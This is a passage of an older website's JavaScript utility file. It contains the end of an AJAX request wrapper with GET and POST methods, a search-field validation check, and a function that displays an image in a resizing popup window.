			__callbackFunc(__httpRequest.responseText);
		}
	}

	//Public method: getRequest(url, arrParam, callbackFunc)
	this.getRequest = function(url, arrParam, callbackFunc)
	{
		__createHttpRequest() //recreate ajax object to defeat cache problem in IE
		__callbackFunc = callbackFunc;
		if(__httpRequest)
		{
			var param = __createParameters(arrParam);
			__httpRequest.onreadystatechange = __handleResponse;
			//Include a random number to defeat IE cache problem
			__httpRequest.open('GET', url+"?ajaxhash="+Math.random()+'&'+param, true);
			__httpRequest.send(null)
		}
	}

	//Public method: postRequest()
	this.postRequest = function(url, arrParam, callbackFunc)
	{
		__createHttpRequest() //recreate ajax object to defeat cache problem in IE
		__callbackFunc = callbackFunc;
		if (__httpRequest)
		{
			var param = __createParameters(arrParam);
			__httpRequest.onreadystatechange = __handleResponse;
			__httpRequest.open('POST', url, true);
			__httpRequest.setRequestHeader("Content-type", "application/x-www-form-urlencoded; charset=utf-8");
			__httpRequest.setRequestHeader("Content-length", param.length);
			__httpRequest.setRequestHeader("Connection", "close");
			__httpRequest.send(param);
		}
	}
}

//------------------------------------------------------------------------------------
//Function to Check Null for Search feild
//-----------------------------------------------------------------------------------
function validateSearch()
{
	if(obj.keyword.value == '')
	{
		alert("Please enter your Keyword");
		obj.keyword.focus();
		return false;
	}
	return true;
}


//------------------------------------------------------------------------------------
// Open an image in a pop up
//------------------------------------------------------------------------------------
function viewImage(imgURL)
{
	newWindow = window.open("","newWindow","titlebar=no,width=50,height=50,left=25,top=25,scrollbars=1");
	var doc = newWindow.document;
	doc.open();
	doc.write('<html>\n');
	doc.write('<head>\n');
	doc.write('<title>View Image</title>\n');
	doc.write('<meta http-equiv="imagetoolbar" content="no">\n');
	doc.write('</head>\n');
	doc.write('<body leftmargin="0" topmargin="0" marginheight="0" marginwidth="0" ondblclick="self.close();"  onblur="self.close();" onload="javascript:window.resizeTo(document.getElementById(\'theImage\').width + 10, document.getElementById(\'theImage\').height + 50)">\n');
	doc.write('<img src=\"'+imgURL+'\" alt=\"File: '+imgURL+'\n(Double Click to Close)\" border="0" name="theImage" id="theImage" />\n');
	doc.write('</body>\n');
	doc.write('</html>\n');
	newWindow.focus();
	doc.close();
}